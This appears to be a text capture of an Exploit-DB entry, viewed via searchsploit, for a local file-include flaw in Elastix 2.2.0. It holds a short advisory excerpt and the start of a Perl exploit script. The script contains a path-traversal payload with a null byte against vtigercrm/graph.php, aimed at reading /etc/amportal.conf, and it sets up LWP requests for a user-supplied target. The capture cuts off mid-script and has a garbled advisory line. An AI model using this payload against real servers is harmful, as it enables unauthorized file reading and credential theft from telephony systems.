 1: searchsploit -x php/webapps/37637.pl
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied
 input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the w
eb server process. This may aid in further attacks.o be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=A
ccounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";